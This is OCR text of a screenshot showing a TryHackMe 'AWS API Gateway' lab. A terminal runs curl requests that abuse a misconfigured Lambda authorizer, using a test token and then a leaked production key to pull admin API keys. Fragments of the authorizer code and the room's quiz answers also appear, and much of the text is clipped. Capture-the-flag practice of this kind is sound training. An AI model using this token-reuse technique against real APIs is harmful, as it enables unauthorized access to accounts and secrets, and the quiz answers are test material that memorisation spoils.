 Terminal Shell Edit View Window Help
5
Wed Jul 12 10:14 PM
fireprox — -zsh — 80×39
...WSIAMEnumeration — -zsh
...IGateway/fireprox — -zsh
...AMEnumeration — -zsh ... +
mx@M1 fireprox % curl http://api.bestcloudcompany.org/
<html>
<head><title>301 Moved Permanently</title></head>
<body>
<center><h1>301 Moved Permanently</h1></center>
<hr><center>CloudFront</center>
</body>
</html>
mx@M1 fireprox % curl http://api.bestcloudcompany.org/test/test/
<html>
<head><title>301 Moved Permanently</title></head>
<body>
<center><h1>301 Moved Permanently</h1></center>
<hr><center>CloudFront</center>
</body>
</html>
mx@M1 fireprox % curl https://api.bestcloudcompany.org/test/test/
{"message":"Unauthorized"}%
mx@M1 fireprox % curl https://api.bestcloudcompany.org/test/test/ -H "authorizat
ionToken:testing123"
{"username": "test", "api_key": "testing123"}%
mx@M1 fireprox %
mx@M1 fireprox %
mx@M1 fireprox % curl https://api.bestcloudcompany.org/test/admin/ -H "authoriza
tionToken:testing123"
{"username": "admin", "api_key": "2008951f220d4c8d9877bb979d560342"}%
mx@M1 fireprox %
mx@M1 fireprox %
mx@M1 fireprox % curl https://api.bestcloudcompany.org/prod/test/ -H "authorizat
ionToken:testing123"
{"username": "test", "api_key": "16c7d47c2d1248dc8504219441e3d23f"}%
mx@M1 fireprox %
mx@M1 fireprox %
mx@M1 fireprox % curl https://api.bestcloudcompany.org/prod/admin/ -H "authoriza
tionToken:16c7d47c2d1248dc8504219441e3d23f"
{"username": "admin", "api_key": "af84b63da20b4d04a62aca8abdfc3813"}%
mx@M1 fireprox %
mx@M1 fireprox %
mx@M1 fireprox %
TryHackMe | AWS API Gateway
TryHac
Best Cloud Co
https://tryhackme.com/room/awsapigatew
55
3
l-Penetratio...
Burpsuite Basics (F...
SQL injection cheat ...
PythonMITx/Classes...
MITx-6.00.1x/Final P...
GTFOBins
"Effect": auth}]}}
eturn authResponse
event['authorizationToken'] == ‘{PROD_AUTH_TOKEN}’:
uth = 'Allow'
uthResponse = {"principalId": "testing123", "policyDocument": {"Version": "2012-10-17",
t": [
{"Action": "execute-api:Invoke",
"Resource": "arn:aws:execute-api:us-east-1:{ACCOUNT_ID}:*/*/prod/*",
"Effect": auth}]}}
eturn authResponse
Woop woop! Your answer is correct.
onstrate what is happening here - try to request the https://api.bestcloudcompany.org/prod/test endpoint; it should be the
at. It turns out that having /test as a value means the resource isn't accessible using your api_key, but having /test/ in the
does. I mean, while I don't want to give Best Cloud Company too much credit - I could have reasonably made the same
any people do.
questions below
_key for the /test/test user?
Correct Answer
_key value for the /test/admin user?
0d4c8d9877bb979d560342
Correct Answer
_key value for the /prod/admin user?
at: ********************************
Submit
Created by tryhackme and wesladd
Only subscribers can deploy virtual machines in this room! Go to your profile page to subscribe (if you have not already). 7 users are in
and this room is not public yet. It was created 259 days ago.
Welcome to the chat room!
New
InspectorDiameter: Lol,
ReDoS.
InspectorDiameter: curl -L
and/or https
KNIGHT